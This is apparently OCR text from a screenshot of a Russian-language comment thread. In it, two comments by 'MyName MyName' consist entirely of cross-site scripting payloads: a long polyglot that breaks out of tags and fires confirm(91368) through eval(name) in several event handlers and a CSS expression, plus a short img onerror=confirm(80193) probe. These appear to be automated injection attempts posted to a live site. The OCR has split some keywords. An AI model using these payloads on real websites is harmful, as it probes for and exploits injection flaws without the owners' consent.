
MyName MyName
12.07.2021 21:33:28
data:text/html;base64,PHNjcmlwdD5jb25maXJtKDkxMz
* ascript:confirm(91368)/*-->]]>%>?></sc ript>
</title></textarea></noscript></style></xmp>
</noembed></comment></xml></iframe>">
[img=1,name=/confirm(91368)/.source]<img -/st
yle=a:ex *
pression(/*'/-/*',/**/eval(name)/**///*///);width:100%;h
ms-behavior:url(#default#time2)
name=confirm(91368) oner ror=eval(name) src=1
autofocus onfo cus=eval(name) oncl ick=eval(name)
onmouseo ver=eval(name) onbe gin=eval(name)
background=jav * ascript:eval(name)//>"
Ответить
Ссылка
0
MyName MyName
12.07.2021 21:33:28
<img src=xx:x oner ror=confirm(80193)
Ответить
Ссылка
0